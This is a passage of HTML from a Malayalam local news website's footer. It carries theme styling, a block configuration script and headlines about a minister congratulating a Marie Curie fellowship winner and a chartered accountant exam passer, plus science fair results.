<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48615","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
